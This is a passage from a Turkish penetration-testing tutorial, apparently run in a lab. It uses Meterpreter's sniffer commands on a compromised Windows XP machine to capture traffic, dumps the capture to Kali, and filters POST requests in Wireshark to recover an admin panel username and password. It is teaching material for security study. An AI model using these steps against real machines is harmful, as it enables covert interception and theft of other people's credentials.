

Bu sırada hedef windows xp makinasında tarayıcıdan çeşitli sitelere ziyarette bulunabilirsiniz. Ziyaretler sırasında paketler bir bir yakalanırken arada bir sniffing durumunu gözlemlemek için sniffer stats komutu kullanılabilir:

Kali Linux Terminal:

```
1 meterpreter > sniffer stats 1 // 1 nolu interface'in istatistikleri
Çıktı:
```


Ardından Windows XP 'teki örneğin firefox'tan includekarabuk.com'un admin paneline login bilgilerini girelim. Daha sonra yakalanan paketleri uzak sistemin buffer'ından (tamponundan) Kali Linux'a indirip bir dosyaya yazmak için aşağıdaki komutu kullanalım:

Kali Linux Terminal:

1 meterpreter > sniffer\_dump 1 /root/Desktop/toplananTrafik.cap

Çıktı:





Dosyalanan trafikte Wireshark'ın filter'ı ile madencilik işlemi yapılabilir ve kullanıcı adı & şifre gibi hassas bilgilere ulaşılabilir. Biz bu sürecin uzunluğunu göz önünde bulundurarak direk includekarabuk.com'la alakalı trafik paketlerine odaklanalım. Bu işlem için öncelikle tüm trafiği barındıran dosyayı wireshark'a dahil edelim.









# Ardından Wireshark'ın filter kutusuna aşağıdakini yazalım:

http.request.method == "POST"



POST methoduna göre sonuç daraltmasına gidilmesi tercih edildi, çünkü kullanıcı adı ve şifre gibi bilgiler neredeyse her zaman web sitelerinden sunucuya HTTP POST methodu ile gitmektedir. Daralanan sonuçlardan gözümüze kestirdiğimiz paketi (mesela includekarabuk'un login sayfası olan /adminPaneli/index.php sayfasına dair olan paketi) seçelim:



Ardından seçtiğimiz pakete sağ tıklayıp Follow TCP Stream diyerek paketin içini okuyabileceğimiz pencereyi açalım:





Görüldüğü üzere paketin içerisindeki POST edilen değişken ve değerleri kullanıcı adı ve şifre imiş. Böylelikle hedef 